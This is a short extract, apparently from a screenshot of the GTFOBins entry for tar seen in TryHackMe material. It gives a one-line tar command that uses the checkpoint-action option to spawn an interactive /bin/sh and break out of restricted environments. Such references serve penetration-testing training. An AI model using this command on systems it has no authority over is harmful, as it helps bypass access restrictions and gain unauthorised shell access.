 https://gtfobins.github.io/g
TryHackMe
.. / tar Star 6,353
Shell File upload File download File write File read Sudo Limited SUID
Shell
It can be used to break out from restricted environments by spawning an
interactive system shell.
(a) tar -cf /dev/null /dev/null --checkpoint=1 --checkpoint-action=exec=/bin/sh
(b) This only works for GNU tar.